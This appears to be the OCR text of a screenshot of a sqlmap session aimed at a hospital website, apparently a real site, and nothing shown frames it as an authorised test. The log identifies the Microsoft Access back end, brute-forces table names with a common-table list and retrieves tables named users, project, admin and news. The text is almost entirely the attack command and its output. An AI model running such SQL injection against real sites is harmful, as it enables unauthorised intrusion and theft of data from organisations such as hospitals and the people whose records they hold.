 sqlmap.py - sqlmap.py -u "http://www.leshan-hospital.com.cn/readnew...
back-end DBMS: Microsoft Access
[10:34:04] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[10:34:06] [WARNING] the SQL query provided does not return any output
[10:34:06] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[10:34:06] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[10:34:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:34:06] [INFO] retrieved:
[10:34:09] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[10:34:09] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[10:34:12] [INFO] checking table existence using items from 'F:\Python2.7.3\Sqlm
ap\txt\common-tables.txt'
[10:34:12] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[10:35:15] [INFO] starting 10 threads
[10:35:17] [INFO] retrieved: users
[10:35:18] [INFO] retrieved: project
[10:35:27] [INFO] retrieved: admin
[10:35:34] [INFO] retrieved: news
[10:35:37] [INFO] tried 121/3146 items (4%)
半: